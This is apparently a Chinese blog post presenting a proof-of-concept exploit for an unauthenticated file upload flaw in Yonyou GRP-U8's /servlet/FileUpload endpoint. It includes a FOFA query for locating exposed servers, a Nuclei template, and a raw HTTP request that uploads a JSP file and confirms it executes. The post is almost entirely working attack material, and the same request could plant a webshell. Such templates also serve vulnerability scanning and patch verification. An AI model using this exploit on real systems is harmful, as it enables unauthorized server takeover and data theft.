fofa:app="用友-GRP-U8"
nuclei poc:
id: yonyou-grp-u8-fileupload-fileupload
info:
name: 用友GRP-U8 FileUpload 文件上传漏洞
author: fgz
severity: critical
description: 用友GRP-U8行政事业内控管理软件是一款专门针对行政事业单位开发的内部控制管理系统,旨在提高内部控制的效率和准确性。该软件/servlet/FileUpload接口存在文件上传漏洞,未经授权的攻击者可通过此漏洞上传恶意后门文件,从而获取服务器权限。
metadata:
max-request: 1
fofa-query: app="用友-GRP-U8"
verified: true
variables:
file_name: "{{to_lower(rand_text_alpha(8))}}"
file_content: "{{to_lower(rand_text_alpha(20))}}"
requests:
- raw:
- |+
POST /servlet/FileUpload?fileName={{file_name}}.jsp&actionID=update HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
<% out.println("{{file_content}}");%>
- |
GET /R9iPortal/upload/{{file_name}}.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Accept-Encoding: gzip
matchers:
- type: dsl
dsl:
- "status_code_1 == 200 && status_code_2 == 200 && contains(body_2, '{{file_content}}')"
poc
POST /servlet/FileUpload?fileName=test.jsp&actionID=update HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
Content-Length: 51
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
<% out.println("This page has a vulnerability!");%>ip/R9iPortal/upload/test.jsp
























 2059
2059

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








